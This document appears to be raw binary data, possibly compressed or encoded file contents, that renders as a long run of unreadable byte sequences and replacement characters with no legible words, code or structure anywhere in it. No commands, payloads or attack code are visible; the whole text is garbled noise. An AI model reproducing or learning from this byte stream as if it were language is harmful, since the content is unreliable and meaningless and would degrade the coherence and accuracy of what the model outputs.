Q�`z���ނ��DpJ�]�@'���Y��R�g H�$���H�΂N��[�N}t��9��0���\ߚt��4rb�-��"�$�\95�H$�risn�h�.�Lq��$�$�W�#PAPً��Yf��]e��F)�CR�$��X�l��[Mo�D'E�z���=CR��(�W!e��~d��vu�[�Bj.������b��%�z	��G��u��P:b�õ'}k���}��!=Sm(��i�ҐR�D�B���l�����H��S5�i�󼩉nJ,M'y��[oY�O��ruI��JCT��?�T�/�
<����o0�
�\��xL�ߠdjF�D��#d�F�T���9����Q�)Z�3~#�E�hD��"Җ��}�	��ժF�����������5�k��R�x�8ȍ)B�I�&Ӕn�m$���t�Y�NE�`�n����p<y�����E%��[ܣ"���P�r���%4b��%���< *��U<(a@��=f1�
AK!	Y��z��S
h'�^���k*I���#Y#�$���a��4%�B+@�S����+W9�_��DB� �U1M ��L�4��{m	�0��˶��#������}�}�X��VM��Ot0�(b��8�@��Fv�q~À
,`gp��y�2� g�3
�le��ƌfD�m2#Z�F�x5�,�� 0�5	�N�a.����pK��;�d0e$(4�c������L4SJ�DI�N<R���dӟA%X�N���.�p�S�E��5�\e$�E.��?����kW�P���q/��V?�G�F0��R¥H5�/U��Ġ:��D6�L�>pJ(��#+�$hrG�"!�*I@v�|D����ʠ�2�z�l�LE�D�	E�u���������X��4�S��4���i�`�h��j���p@���v������ ��� �i����h�<A�n(1�;��y�8E/	��8����F���.	J��	�t��p�6���E�<���{u!�X�����'��M��ⴔ�%T)N&b��*�0-B#*�l\� �����:��o'&*�����%5^[�q���-��jZ�2�G��sA�c���?"�0�[���ɮ�ZJ���F����@@�kk�e,
�TDP�
�@�4�0��z��ml kK�1Y�K$6��r�*]��^iCkZ�����l��W����<��G�05�l���-{�I?��V�����劓��U�!�I�VOh�]�����3D,*3hF�]л=���\'B��m$%�m�����o�/��C)
F�78� ���T6$���ֺτ��4�)iӎ,��:m3�[�a��>eq�=��F�h��x�KR����ֵ=CrOU� .���p:v��(d��/HFJ#��h�61�L�	ӄ#j���<.ǊVV+� "x݆�aA4 � �JO�^��Ml�G8D#��R{�$�4�L���5����X���D��9�bf3هiL[��������q�CvY��~Nv�c	��3�	A�К��8bF�e4W����qdy�)�����H��X�G}�{_�dJ  R�[��p�#o�ȻP���1/.�����mp���D]=��oR�b�������HQB��@��&1�fcs��?����m��*��h*���$W���P�,����d�`�_�5�#8�}���$�&]�!]J J$��VR���C �A �?� `� ��(�-)A�)���`I�ޞښ��m֠)�Ƅ���J����{x�q�V�Lq@�Q�C��ө)�	�vU�����pȭ1^v�Z�MC7��hwL��x)	@
H��@p��ف�E�2����DI ���WJ��1�B�a�<����-��1O��[�T�yIXNIE�훎�H	�:��C�T����S�������@Ei��]i��d_�yTf��`t\a�b_�
��� � �@��΃񟱹���Z��;A�mO�~�Z`5"�j���B<��$�8�6�� L� �!Jl�R��-E_#�In���[��8z�^J���\�h$���!@Jp����^��,P �Xk��5a��V)`H�����m��J<�H�ݫIA�Q9�As��4Wta��iPu��d�a;��@���X�� ����H�J�`���r��t��%�,f���@�Q�J�G8"F�We8�V�n8�P`KJ����=�b,���ȑ�\e)���U�Q=�5����$UƄ-�b-jU.���_|����/*��P"��Γ%��M!I�G4�qP�a}`�j@�f*,�7�Cm�/��?�/<�?(a'a�@��:��q���Iϵ�"O�eJ`]?��	du�Ygur�h��L�Gxz�`m�]L�VrZ��GX�Y�	�Hޅ�r����u5P8�C���� <�J�������VRߙX_A]@�7��pA��C�aR~D�@�!� �^H�t��]� "F8A��=�)�I��Y
_PMb�mX�鞠t��I�V�e�cJ���%
���b� +���@aR���DSy��x�p�d&�d�ɝ��T��1Y�-("A���哱�5V`6�D��f5�k�&!BaB*q���?i�(x���L��&o@��fJtA	�	"���SA�(�R$Gr<\s��J�#u�^G@��\��DT����EnZL�V�Ly�V2|�{P|n�l�ڰ.}<<e��چ��ɨ�LΌ��2�$�:��$�W7p��@�^S�׆n��Y�!T~�F�(��D �iъZ���UO1�E���B]0D�XU݇�莲���&�X�
i����.i��ޒ�%�j�Yh��a`����,��s\���b�Yc���u� }<BcP���e��n��*= 5�f5����k
�Gma��j��g꟦���.x�����=AtA�`��n�T����,�� �x����W̄h��ڕjF�x~� E�ޣU���Gh${C2��?����䰎�"P�(C<�gK����ڳb.t�����6�$Nn"��	Pj�PzC�W�\�|%%�\�����?��TΫ�� V��J���؄N���N�����WƢ�hĄ&1����Ģ�2<��^R������Y�%�����(܋-��tT���}���,��b�)��-ِ��GX&J�	�J1JRTߚ Bon�:b��ѥ!��k�&�¦aU# ��!�l�S��
�j�0���f*��nN�	oB�������*��*B�#g�`��tέ�\RlL��,��j���ۉm�m5�Cl�§�*n�6!�����d�d���N������:�3�ə��L��D�+�}S�r����]���x�z��h�J���_����o�E�ZdI��!2�mK��-�@*u�
2��<g^*Ǖ�^Re]��F�*^EW<NT���
Z�2��r-���c��y�?�i/�^�_�R��!񮩟Mdy�~D]a�����a% 7��W���wiC��j��:��	N��h��u4~2�m>Ӡ?�]?�s��%��hPRC���m��xr�F�jq$q���I:�K�s��?xqqT�B�qL�t�Z6��I˄( �����  I,���a���M�q�BIA@���aZ�0MZT嗴�����i"7"Z����B�M�.��4��,"�@�Vd���1RCǒvof��_j�#WD���#�%ΑE�>�l�
/�2.o�-�����b��\L����Q�6 "I ���m4~�))�J0`� &���	+�]�����&���d0� Ȍ��3p��1J��PB#��,��&�Y=C�Ȧ�*��>�>��4@�%ɕ�%1��䭿��k.�.d!�^4E��Hq �g��}Nn�Z��6Θ/����l� �8\
���  ?�1�|�a��kJ������f�2�Y�"Miࢄ-��Z!�c�)�e�����X.��d��d��e& �"�����X+�^�2(k�e����6�`��:���u��l_ `� ���_�2���a(��fxU�%g/�z���K�M��e#e�&]+��}C�h3�6J �?�&��!��6�d4��e�6�����'r�Q��p>�6>�`qHR��jO�1ߪV��mnA�F�G�ȯ��L����G kx�x�H;���6����d�pK��eM�.����Б��O�\���v�+bZF�\�ܬ��	p,�*�g�z
�QK�D�l��m[ANI���X�5)�o�~
�P+����{+���({٤.️�Q�ϟ_#���90�����fjE1��1��U��B�:��J ����?`��z{s��	���kp9���<�
JA��.��<m��% �z��h��W$�g��Aݶ�@��q�jx�����>��c�DS�W7C�q�4TCR.G皥g�}�H8�wy�dR�:7p@a������}[B����:��G	O� x�^�����M
L���h�o@8J���.���(�v�[Ƅ�Y�0��|�VU�w;����8���*Ci��Fh�J��ʊ��8�����Ȼ� �ʹ��D;�8�d��J-Թ�&�Y*-�`�b���8'��;���GP��l��Jx��S�D*,��"m�8n,�=��ü����"�J�'�|ݮ�$���x'J���g�*x���D9$!@(h6�4c&4d�`A)͜1���NE��eԸ�cG�9ƫ菙�g��mI�ңE�)G��?P>�����'=���5�D�Z�"U
�i�\�a4�
|��RH׮>��z�1�*R�U�����TŽ W#����6 U� R0۔��f�?�!�̝{F�-� g����?*.��¥ٖf�=:cX��H�V����֠O��w�v�6���Om�/Ѧ��Cc��� /�σF̙�������yx̾�9�d�	�W#��E4Y����4ڰ�Qn/���>!=�f(h�lq �a��@b�a�As�Bm�qƝa���g82BB��$�,F��_�"��:;�F�� ,-Sq��
���ib�{�$�Z ��\!�!`���
(Ј)u���!�ܨ�d,AkjH!0th����$����(�7�h���%�TR�#��lXb�)pb�7��@pa#�������Ȏ	�� �M�� ����J>
�5L��T�P%��n�f�gS�[m5̮[)�����R�1�2����`L��`����C��Y13�8���^��۳Zm5T��\�h�m�6�ͷ��M�:�θ䔻W��p��;9>ʮ����.#���9�!���փ�<��d/��5=lf�������̂����p�X~�ebj�ٝ�)|Ý���Ì>��K ��O�R�/�w���#r�,P��N$�̨�#��k'�|�()%�)u�J�K��.�<FK��q�.��9���Br,b�#���3NP�d&�e �3#�4�L�"8�A{ T��Q�G!%� 6�	.���5���Fu�Vŝ\�`�iW�^e�H	�=�x��b��j �B0�r�U1�#˾�> @�k�J�=�=��CS��s��l�p��=xrssw�ڍ��t���Ũ�p��:����#@�(��P ,t�� A���hEk]��'���m�ce�?J�yȪCנ�3`�����mH��̆z�!PH�]dbHS�Xzt����O�����$�Qj:�Z	���l�k]�
����QJT�R�����Ս�k����f���!a��qkP�p�Eڔ���Dq�+	�W��-rOj��5Α�����08ā�q`��>y Q��u�z] ���)|�*�@��@  �w�{X`��l���a�-��<J�/��^#���!X�j%g�	q��\@�Z�\��y}��f�r.��+E��B\ �H޼�~��Vѯ :�8
�`t����4���'s������b �3��Il�x��������e��^0�G3��>$(#)#�F�*营3[�H]���p���H���(V���>6¢��,���HHC�Z��5�jl+P�����l���F�Է�Qc�g4�G�H�j@#L}k�j�Ǉ��q���� �A�@���k�I$�Ȥ�BP��\~��B�hT6�	ɺu�`.0�Y~l
��Le>\y�&le\�Diq9���a�F�@��3.�c^����V��3�9Lg�%*{�^���ʯ����9Kc����|�Z���Y٤�V�sd�FhD#�Q� �C@P:�q��@��w#C�<�J�=����$�A�!�]idMx5�)��dǅ$CA$��64Ï0CC;�@�����X�V�5W��K!QH��bG���ō��YE���մ�"�k;�?⦠d�Kd�Z�:��jq�P���Tt�"������7�d��C'��i-K BN����P�"]'%����� �-%*���U�[,�0Zs�BU @m�R��u��0	IpY+���������i�0S1��&N���j3�����\���}��9���U���NQ\������D;D���~V�^��B��/�ʷ��m6A������3��E濷j^y6r��>�H�6����� hF�fFt�v���u�FKC+bGvc�F�x/&��Xd��∩q�*U9�XuI��CV�$Ư��J9@������Z��J&zK�@İ��5�e:���Z�0I�AW@n$�[���=��l.͉e�4�Ȓ�p��(ka�7p��|�ݟ���Ʋ��U��i��D�O/��+�Q�������M3k����?�sY��fn�7�N�'�}�W�Z��M�h�<O���m�����r�[A0��tv|�����?{��Mv��{��QPx��G�n{��OI7�`����0J3h���p�HZ�v�� ��$�M�L��E��UzfE�ڧ6�W�\��ym�/��(6��X�=nr�i���Ji���X!�ˑn��ʸ�qԁ#���@�˜!�:ap k��q�#
��v�f����� �.�\au��6kQRi�\)�t�,��  �������o\R������z��x�Ϙ�Ǣ�y20�����W,� � �8"X��K�T�
�	\f�#^x��U���N��g���Ԏ�|����О.��*��_��_��8�ؚ�:��h%�`�`\@,`�pgYfy,�
5j�h��v�
��#tR��b*����:�eD���fL!u��@"?��6��
ΨB�4�ŮH����&n��j�b �8`s�JL"�@����nN���o���υ�̤%x���#�$�L����V";	&���K%�a�6����NS��Op��,���-{G�j�NCGL�.�1�@�4�	��H������ Y�	W�$0�:�G�}`�$�kѺ���y���h��+� Q�f���9���D�^��:�m;J(K��`�2KH@/�"�)b8j�B�CvA�~&� A��+1䭮���+=���!LD�̚zj�v#��Pd$����%!i����d>`k��#�j�d����(J��
X 2"��2@��B:N3¬~�A�ĭ����#Gc��1�t.%��$ 6!�ì-�
�Ԍ�n�,���<p>)� �^�H�L*�.r��G�"�lpw �m|t0۠�B�{0���뢀%Z�p#-�x:/*�{�p&�:�S���w�S�O$U��Z�>s	]X&�C��Ī�}j�\�9�c�8Nｖ��D�(Ao��ٶc�4���,
c<�����E��׼�.$e>�C�`I� Da 0��L��,���-y&���:2b���D&�.�bXd=d�h����H���6 NK�!�
������/Fc��ª�ZH���ǄȌ�"@��4���,f��6���K�t�tn�8�5Q�5��N�$l�-�$%�!�la'����PG�`~����(�@�8k���b�z�m�9]�S׮3�r�w҂b�	ziV> <����鿊�y�i#�i=�oZ6B���S�:��r�KZ��Y����»�I8�K>dC&n#j�$+�`(�|���� F;� �&Ⱦ��B��(��CO�,��X6�֦2С��PĨ�Id4-��Nt¢�X��^�b�r2_(~�#4d���F�̼ ��[i�4>������̏{"�H�d ����j�@ �B�0g�A(�഍�D��aɤo���6�`���M��M��PUQr�@Q�
�L̢6�T�r� �x�:�$�r��8�8�J�<�� 
��2�Pk-��eU O�G�J;�� y����"ׂ2M=��T.�?�u^���\m%_��Y��U�5�nP�>�E*g\�=��l���4�"Cw7^�#�#���2B_���(��#�0����6W�IV��-tO�7C�e�!H���M�Q�<���DV�W�j&�Ñ��8w��eu��t� 8L�d2M����Ge� ���ޏ$%Ojuj�K�*Q���я��k/�$�VO�B,2)U����Q޶��uN	
� �L�S���d��;�W�HEV������5�4�#�r+��v��Գxv�4B��{|Ux�	K^-O�ZAt�UtѰ�X��Ңjmv��@]"#^�Ы�r׏��:�׏5���p�PϏ�C?B���BH#r��2�{��I�	4�L�S����
�6�X(��hߦ!}�pHf�c&!d[Q�Rvb�nJ�h ~i f��̺�4K�FIl6l��iof����g�3��4��L�����pTsH��4�d3�$���A�/�H	' r�$*QbS7����Q�s�Pg��)�*P�`
��:_)�8м��t-q�����G�$Σ�^��"X22���R�c�b��[�'�G��X�ZU�S7� ǧ[i]���g�3nP�/�(��w:�2����Kx&(������-z�D�5�F�L
����Zb FAY���{G���A|�#��ݎa��9%�1���C0��%�-ã.a�H�l!��v�0��Ŵ�K�����'Nk��Hl`
J�'dM�me�r���n�jC�!ꨭ�Z�!���#�6�u%�q^Ӄ�L�an�E":A�+�;"L	"�,iؠ�K��S��ȕ�G v8�ꂘUw�M�*:p���g�	� $�	�z�r�%��IdaH� &�����f-t��U�3%��?��F�2x�r���v�5�VKum��`�ˀ�m��u_��w��Q�(�'!��=�B��#�6�D�:�ct� �mv�6������($s�Ca��:���D���l�Dr�*1$r��fd�t��ﰫԱ�k��v��ʣ��3����/������V�e̜����tr�"���ds%Gji۶i�����o{�L8O46�8� ��N���v�%u\ǹ�p�dW�s�l��a�
��a?7V�bśԗ�ԡf��#��0A6n�<}��rH`��@�Ñ�;%��5���Y:Z�u��W�O�a�vz��w?<�/�9p�!#�� �-���a*|�9��9�p�݀;G4��>H�zC����zW�fÚ���W�o�e|�=���#���Z�R�ʱ���D Np�kK`A���k�K�f%������ɯ<I*��s��j�AF��kH��-�,��ė�-aKP�2Q��y$L���6�1y�eۜ5��k�9�JM�J�Yb��-�NS?�0�r@����6���Ϫ�_�	����ϴ'8}U���x�H��ś�s���
VXAV�#A�LF��V�
�v�6�'�%����u%���o>�XԦ]�Z����ϩE��AJ,B�U�1$���j(A�9V��7ĭ�b��d�{��`A�U��IR����zQ\��m߽�	�Z��t��6ghjb��W33��)�{�����:��"�p"(� ��?ӝ_˹���� � �iۢ�`4sȎ�PxP�Cb��A��h��P���dZ��I����*��N�>k�L濛7ա�)�e"���t���%K��I�fS��&ة�&6��P��&���_�f}���d��h��� p��1��~�F���Z�7����00^�b��_c>�o�;���ʘ@�̹��,ڄ(�&ą'�RQD��Î��FL���۵g�� {í�� 
>�8p+��+����U�Xa�y��wq��8�Bw�7yx���ÿ�
�g��<N���c�?�����˷���8���i7A�O�ܴ�:��P��0��fVxօ2���a�1�(J�#f��N��w,$T�@��Ќ=��g8z��-/���  �f����H$�H��� °� Bf9���xā1�lC�@5@�Ph��0�bM.$�;�(4̌f���EIfEKdҠB��>�s�K9zԠ;��P;���?�dZPAOe$�f&�1U9��~���W��p�3d�S� E[n��+\@�"d?H�L_�^�`���c�BŖ�A�j� �E��L��:�C`K�i��"k�%��l��]m�ŋ�$��k�p���]v��\#�B#��d���%��t�-r����^ �w�yKl1}GL���Gqg����?�h�ԛ�?�U"������@Ö8��C�� ����"�E��%D��!wfԇ�3vs<�r��<A��XZ`i��D�
s'��D�9IEB�5è�vw�HfH�j�f�0n!�7l֝w5�ZZTM�cx��kKQ2U��3� %�<%ROFm��%I�yO�s�(���t�f�R˨l@0Yo��?9�.�KC+i��������
{+`n���G��^V����C�}��D�D֝�����*�
�]��K}��������o������9A��׈�D�a���w�}�����@��\ld�A�����dr�X�ん�b71�
>�z����i'<���t�C�U�B�������h�Aǘ�Q��Y��p��F9��[5���F&"0 ϻɐ��%2�m,h�1*��A�(1�Ԣ�9RA�ڒS���Nh����ݢ���eRS����&>I�r$�0�F�ΐ����&%��l`�ra�(y�'�.k���`�7\� l�%7�K;�ʖ����p�<~�bYP���E,� �*�Ea@�+�5�{݋&��g�6�� �<�	�`�c��P؀җ���\�(»���$7��o�� &'��>7 �d�ˀ� b�|�q	:�P u`����s��'d�����|� !� G�����4M��?�(aK���֡���B@�}�,��Gπ"yd�/:��HA��8��C�b&]m	��� "�a��X�����舟�H�I!�%z����'��qO~�c���f��q�(� \���M�T]�3�!'� ���F�D��cS�"%��BES{R, �2Z���3k�EjS�ʫV%��: .b����r	k��/gӄb�Z�B�p��ijO���pe�0�)�&�X:��+|٬.)��k�!\�-�h��L6(�ߺ�,�$��to|�{O�����,�~	F���`} \.���p	�hD�3���yЂ�y����Q�=���HO�����n �8[X��tg6bϊ!��gG�醀�C�� i��P��'Jq�yrD�JW��8��H�X%.�#����%��l}�+��I��XjuM��pҴ=N$MiF*��A��P�u�I<���6RSU�,�>�Y!��lk�MqV'�R�� ���R�"�3�+���Rᔩd-6=^\���p![+!`1�T{�9Vb��/m�t����&��u�s[��G�o��j@���]��(|jx�#Hp��^`\�����ty���˶}���|��k���s�i�`%0����<�Ç�� ��)��=a�q�d�ޘzn����)��A����A	�TT�p�@�iMc<񛁁�9��+����Kx�����/'v��R���+pq�������5��Z�5��-4OtU���z��Mg:S����5���M�����P�}1X�g?Kz��(ED-�*V��W<��t�$NA���b@�Ȫ���}�\Jp�T�.vRQe�
<~� 4�:u�T�^����|5e�Y�*wZ������=^��Ε���A��6N�Y�e;����Iᾷ��������������B~K%a��o[^�>A#�'�~v���)�bڽ� ���n�x�^T��(���כ3f��ߙ>i���2l��ʀ��XDE�bcc=3C#g!=�bSP!�f��F��%qu��DBFUiUs�tI�7Q
��dI�Ti�6��Wr�'fB&����td�7�=�2�WUwu۰p�F��V`�
��`vvR
ut#nW���vh�}sY{eszc+�w:@9�C����fxpx�dcXjo��V��  õj�Q�E\��j��y)��4M�wk��\��P�\P �F �B^��B�mĆM�`4 g�l�q>��>�h^�'|��N�A|�T��|��_��/����O�'��O�aP�nƃ[��[Eb~'� �`�1�&����~�~��hpfp�d�хN�_7qD�b�Pq3�w���b<u� 7c-��F�IVs]�$�UM%HS4EyY��1�)J����i�%h�'u�"�$Jj��5U	Jdrf�Wt"Uc�&9(Y׃A�Y3�u�5g�`lGY�v��*)YGK�jg#�Ia%1P�:�3�wjWY� xP;�fx�$;�� [��g���  OɄ�D�t�}��0#=��,~(z71���7���R�! � .�%�)�Z�]�UNj���V^*�����.���TO��|�U���/�Ry���O�"@
�d��[ @�o� !p#��A~� A��o��P��Q��ov���p�xB�e�RJP}�������G4�!Gb��H!r�8u�7![��]�I�sY7(H~�M�6LҜ}�6Lttw75vt(x�:�)Q�WJ5Gu����G�#��:a�xV'<�s摓2x��L�*鄖p�ɠ�zNU
ZU�@>d�7��{&i��Q°�exD�x�#R!+���y,OI���A�iY��q��l�g��'�7Z-���ף��n�]㰉��{��wش�! �l"V��{��)�>���◻��c]����@����B��/^�@d
3����h�g�5QΈ1����I~��|�1֌�!2"� r��a8�pn�R,� ���GCcDW�%W3�!�	8�8��2r?!1�����$R�!�A��U��)2E�5'+���euB�/�t�T���"f=�X�i���&m�5ҟA�u�� �t�GԀva&�F���zw,i��e�yW�
:r\����|�T� B��z #�iW��\���ㆯ^�U� ;�g<M0�P��y2P�_�#�Q �,�r�5q������G�|ӖK�NP �V��1��LY���8��m �R��@��eZ��i/����@�����zUzy�A����� �����~���JQ"��a�
���d ��>��^��P+P�7�����:3����h�26�<�A�n�q@�S����ziY���WI63F�'*����� �4�ih�*&1WE{�I7�G��s1�+�'�*(� ���H!9�bG�.	�ꭓ��ך~��{�g��SP 
��w�S�M�H(�d;C�"����K�����|-*��W�����q����k8ڰ���0 `��Pa |@mp>��R�����L:�%[�[]��@{?����O^��)�N�HyHk��@��2K6{Pm�-b���)����!"���1|�o�Ȍ����ш7p'E�u-Ek�b8s��)r�����r��+&�n[�8��|{>U���;S���@g���D�!-R�^6GLR��t ��i8-�G��6(uv��9��WM�u���Da)I��-��l�%)E)Y��+u$�}G満z���<��p�����t����������W�@ph�|T�{㵇L���j���z_)�np˸��оa�B �̂P^gZ���!?��VZ]�?X|-��b_d L��@{������%}RJ_����n�[�t����ጇ���j��S�I�Q@��	���8��u:1�y���!�]��@���g�!��!����������"���c7ԍ}�qF"Q�����5TDȔ�95h��@��Yw�DT�Ɔ���	�|���{�(H8��F��r�uP� *hQ�[-I�n �Y~�AsD��9��:h�:6��J����W�?����0��D��*E�4��ԣ��U�a$�_#�0����(�B�QpV��Vz͛��ؤ�/:��t^u.��/S�E���8��/`Ό� >0̒���@���.���p���F�7��{:���`�v�%�Awj�m2)��1��,b��O�5�;s�m�K|�9���h�B�6��}{"N�b(24V\š��P�FwtGҹrj3GGE�Sw�9�	!�]�Gm��RŞ�{9]�F�P��xL(I�Vp37��8Fh	mW�Z����^�"""���P9i�hbMh��k����j� m����p=���$t8�mv	^Py��ע�zΥѧW�J�'+��h`���R����݉Ty r*��K\t�?��lڣ����bn�/���	u�̶R� n��/CA��������M+�K;��G�T��i�L�~LQ�Ό�p��R�-qtK��b���=��D"�9#��y���'��%}"�ڍ���ԩlY�	�a\�i��h�P��z�p�''}U7Ā��� ���N(���Om�Q���&�v㪻yG����P���fp���p�0��2����m��4j�
d�,�@N��g.�Gnzd�7���P�a��U@��� �2O��ǜ��L�ٲ������k�G�X)O��G��um�����{t�O)���ۈ!@����1�fQ���A�����#�8ϓ�V��TK��ɭQ�)�Z��(	��]�qj�5U�y�������H��{[�8�cG�j;D!m"��V�Wc�8�t�t�kS�C׹3���j욻���F������u�5�P�P��\�$iP������������� ��)���R��4���^#�:^�t��UZ�!�]�S.D�߷��{z�
�=�O�B�n���C h�
h�	�F���z�w�%�ݱ����������zG��N{^�	�Z��A+*�m���!)j^ D�B��3�8���'&&|G��&��T���"�1UJ�Y�e�t��y��f,<Z��!t�L��):t)�������@1�H@\hE��*��*т�?�i[�e�`�?���E+Ь[�Gi�m��o_Xz���"�\�������p���Lv ���
��HE��0b�B��fl���F��O���[\�iM[��РO��zږe����Ai���D>J�����=+�#�c�9Xx��1����.�:��cQP�gS0+��I���/��C; ���ń'0p4Ì~��B��%�RhC�6B���C�0�T)�DU�H�"�dp��P@�[���d\+{�Bdh�J� $��q	�N�D���!�J,S�G�I���Hh!GV�����8�$��|DN:	i��J�%52z("�r㠑򳡋����pt��J�� ��c��Up�T��r�(.�J������JE*(ZmjUX���Ā��+�뫱�jG_�:k.����.d�5�Xf���/Ĝ���D5�Z�D�B�>�G�f���2Ɏ;f�ݬ��m��XsF �\�m�̹�2dx�.�j .T��o���7g��V T�E�D��.=��`�(NO���
;��c��ޣA���Љ��(�ŌY����fDP�@�p�mr�`��!�(Q�M4� C0�	��1F��G����]X)��XRф��qT��J,�l`�7�K�8����>D!" �
��pJ�τ4MC�z��*��E��l$�G��s ���NBcb�S�RUS�V��0
�t1�j�7�v�`�*2�v��{O�%[�$�Aw��`�B Xe��k�_g*���"6{��60ȰElzJ�ú=N3����8̤з�t��]�h{^�"y͙~��%�9ƺDӯ%B`��L*�a�(g9�zN�3���`b��}X�1�p,d;s*�``�Y���#�(H�.�Y�d���@&���� NHF.���71�iQC). ���E�{����
mk\��|^!� GB��P�0��#��H�v<4�J�H���4")�A��[�6ԋ�D}b��Z�8řq�b�A$�<�	nTG�$��IOɜ���(�t.ouz��B��$'��^KTI��-�U�Bթ8U�R1�'���Q��&Ъx!�[�@��@�y:�2�5����X[��� ����/�l������|rq���Mϐ�2�,�>��t�P5�;
 _����~��i�m4BA �c(#:����281�@������:-9!Z�Q��/��K^v�x�0g<d�����h9"�@��x�CK$QOQ����5������pq�O�T��ah(� !���xb1���*�J)j�/�"0�AL6u\$�57��"s�k#횸L�i�����Ljr�;�Dr�&4
;5`9RO��'�S�-U��ɪ�-y��8�Y\
Ow���
�2`�Vo+� T��i-4X���rۿ�S{��K��)=�Ff/��Q��q��������ܖ4��-����W.dW3x���9�}�`��h���"�7	|��QP�A�lhdvA:<tb��	1jь��(��@:��&���H�R��.e�!�!ᘺ�-"��E'�K!�kEŢД*��6�lS��T��$(,! xk�!V��1JrLQ���Ꮸ�K��&��X�&�hR>b&-I��5���޴�N�-#���HNגؤ%h�QX��������BK��wF���̖(B+m�ڨD�A��g�m	`d��sY�=���U��FO��U���4����9
;�g�m�K������w?������k�5��:_��@�˙80~��C}��0d�����P���/��c�����@�+����CYiK&����x���	�$�!�!Vш�xo&� ����oG�8F/#S��$	�X H����Џ�]��Ԓ9r��%"�����խX�\M.��/�qH���DL@��&�ԇ�L�@��i(7�O&K�I '8z�z2��Re��,әS��u�(��JK� �bB$n�H�Zl��eJ3Z��� �=�_����4���\�f1�<�ڷNV�#u�zU#�������������透>l�2|GG��\P�`����u��n�~-�j�����7��Ӳo�d�!�W�ҝ��AH����;���Q~Jb��j0���E�<|��ڶ@��ʡ8��hH� уؠY�[dR8�m�J|4��r��^�r)?	���8��|M\�"/�&�����#Ez�^J��Q�Z%�s@��ɢ����%�ӳ<�@�������p1H-��֚�!�@������&o�&J����"�!�I�4hz�)X.芮�ni��1�*ɋ����][Bě'\�'|B�3��H�2�v�/q ��k��(6����X6��.����Z��8��A�/")س��ybp����y�݋� j��  H�^Г3������7�8�d���ӑ	�ضA�>����>��>$a�,X�"�I�J|9���.�")Z�^h��j97����@�(�2�ː����$����9�2ӓ0��=��9+�S�&(:9�TJ:�i3�0���@�3^ʉ;��p�L��)����x[q���Ɨ�Gؕ%XAG�"���;i����i����LH��,'�"��rj�"<��'U{�s�'j�̗t�B($/���r��؂��/�
T�6$��k�+� ip�fØ8���;�
H�;��E��>ԏ�әA�)����C>��9�A	�H{C>�ں+˫٢.���m�s*��*�TK���|�V�7i�#�!?Z$2%{�A9�b,)��"XMR9�+F^�"���9LNʜ^<?7����@��3ǝ(
l�pܶ�q����3��3�

�������*)�FؒI*���-;�g��Aܴ��4���tH�t�㊻ǐ��<BT3�@�l�����еăB�����.}��Z_�m��`��H�D�bs��J�3D���Iћ�8l��=:�o���s0�����DBD�Y7D��E,��h�G1�r�ڬĠ����L�āc�0����LѸ\Q��)`Şʸڴ#�q)��3�0�{�6�9(ӓ<��1F¡#��b*�/ �@*�+p��4�x,�Љ�c
\r��@�t��305�-T�:���S�b<"1�����#ҷB8&�ʱVP&����-�Ӌ挴Jô�d�s�4H��E�p:�,B�<���H�4I]��y�v)O�R: �U3�]2��b{O�X6��Uj�H
@�Ý��ћ6f�O��_�ɢ\	m�+�����ۃJAt)�k��z�Ex?ѡ�I4�+)+@�����,R���1wUQ��JpQ�V�+�;��8�i	(�֢��\���a�F��WYԿ��1�
�e,���0Ib��L�R�����T�RΌ�V������td:3mӐU
��Ҥ��s�� ��r��ͻy+8ʈ|�S�
�@�MAm�K��T��Z��1�l"�HJ�HKE��AL���d���@/X�j��]��2��C��V5��(�}1W��ሎg q`��-�  K����_m����9�I�!J��<T։���X�s��ts4���
�V\L+K615 T�7T�8�J �wն��y��A���)q")��%�q�E(Ab��ɒ�� FN���3F�䫸b�x|̓ۓN�)4ëIQ�1�3T���"_�_�n�r�	��V�LLS�̳7EǪ��p#���lX5H�塢}��GkN��4�\���z�J�K%�ø�P�����6Nm��Q�;w*I�B�̵Q5a�m��gȆaP�-�5�t�������` 7����]�-'�֡�/� ��4�]M��]6��\h5�ۛ�/hPk5%D�9���%���J�-v�I]�S��:���<��7��(�]�9�c;F�:��1�*�%X"sŞu�����բE�׋�E�RH�@n�H�Kr��L�ZƊ�]�و����EG�S���@���U�R�l:U�,ό_�Y<�s�e�P�C�#1W���I�)7��B(��!Z���T��Y�4�\�eN
��Dm���lv�prΧ����Z*[��N���i�V ��a��a�|Ȇ� �Q��(X \m�]u�Š(_-\(.b�)P���Y�Oj���x)����Š��2)��b���p��};W-H�Q�t�:;v�7���i7�c�Ԅ\�>�V`D	c�)�|��\�J�I�b�Q��
��#ţ�]�ͱj'!3L6�&��x|R޵�9������M�8��	\��2G^�e��p��d�W��ۑS��
^�_$�[|͕�j�qH�G8�%ȱ�Q�d4��4ܭ�lZn�Z���t�Lm�����Z5�6B���O�O���ģ�gy�;����g}��N`�l��&8���g������(�^��­��'vn��J���V,���v�Jm�x��9+16i"���T�DN���d������A��r�ƃ��\�1؁�F��n��K�"2|d�����F���1�w�2�69%3���F ��I�*����'sR ��0ө���!��PߟCV��Ma�_p�,�uM>SG��_��_8���&G��^�&�}5Fd	Z�r�Tf^���ZF��p�Z
��M��8����I���`���[��v5p�5�`O��v <����[�0�ٮ�s�D������<�Xls]ld���6�N]m�"���\h�f��<�>��a�V��hT��������v�7>1K>h�Z7�c-`��e�	��v��_����6F� Of� GV����ť^&�#����:�HpFnĬP�`�¤�-,���zM��Dz5y�{wf�Oє��Ex	d�*�Q7k夳�u��T^�Z���/U���;%1 �����'��H�- b�T�Q�f�&�
5p�fw�Z�s�)�����]�������6�;yN�t*aи[�R��D�ʃI~)zgP rf�/�ز���4w	Q@h��tP��$��}����CR�?4�i����VU�Vl-�"r���{3)̯D��JiP�I��^�"H |_�o�F�; ��.fO��vvg���*#U"�<R|c�qmdY�	�-����5�H"�#�2M�w��>
����#�"k�z�8��n ��O�����6�kZ��p$Yp<u����;���
{�|�C�(���`�G�4�f	m��2'm�@�.�ګ�Np�4�,Br��f �v�w��S�u
$<g t��3���?#
�ch�_�l[��	�F�ܶaT��5ֈd�+�HJwV�DF�V�@A��������O�7�$j���YI#܋�T'A�M�j�NW���CVA��#7 z�p���[mB\����K(-�E�����&l����CBqG��b;����ߎ̚3��D���F��נHhR��h��u5��&��0R��* +P�"H� ����V����V�;q�:��ك?����tᒔ#W��
��>�����{��cФ�`�(��D�{Ǳ�`�` �<��J��z'�b��X����`��&F[t�H�N�W"*��I*A�O+PȨ�H:��7��A7~��L��?D��o(�@�L.�d��#%�:��A
���d��a�2��`�yf(N d�N
